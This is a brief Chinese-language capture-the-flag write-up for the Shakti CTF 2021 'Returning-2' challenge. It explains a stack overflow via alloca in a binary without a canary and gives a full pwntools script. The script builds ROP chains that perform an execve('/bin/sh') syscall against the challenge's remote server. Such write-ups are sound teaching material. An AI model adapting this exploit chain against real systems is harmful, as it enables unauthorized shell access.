Shakti CTF 2021 Returning-2 ---writeup
检查下保护机制:

没有canary
ida看下逻辑:

采用alloca在栈上申请一块空间,我们可以传入1,这样申请的就是0x10,下面可以写0x78个字节,导致栈溢出
本来我想传入0的,这样就有更多的空间却写rop,但是没得办法,传0它还是申请0x10的空间
这里有许多的gadget,写题的时候没有看到push_rsp

思路就是ret2syscall,先在bss段写'/bin/sh',然后execve('/bin/sh',0,0)
脚本如下:
from pwn import * context.log_level="debug" #sh=process("./chall") #sh=gdb.debug("./chall","b * 0x40084A\nc\n") sh=remote("34.121.211.139",3333) elf=ELF("./chall") ret=p64(0x4007a7) payload=b'a'*0x28+ret+p64(elf.sym['pop_rdi']+4)+p64(0) payload+=p64(elf.sym['pop_rsi']+4)+p64(elf.bss()+0x200) payload+=p64(elf.sym['pop_rdx']+4)+p64(0x10) payload+=p64(elf.plt['read'])+ret+p64(elf.sym['main']) payload2=b'a'*0x20+ret+p64(elf.sym['pop_rax']+4)+p64(0x3b) payload2+=p64(elf.sym['pop_rdi']+4)+p64(elf.bss()+0x200) payload2+=p64(elf.sym['pop_rsi']+4)+p64(0) payload2+=p64(elf.sym['pop_rdx']+4)+p64(0) payload2+=p64(elf.sym["sys_call"]+4) sh.sendlineafter("length",str(1)) sh.sendafter("text",payload) sleep(1) sh.sendline("/bin/sh\x00") sleep(1) sh.sendlineafter("length",str(1)) sh.sendlineafter("text",payload2) sh.interactive()


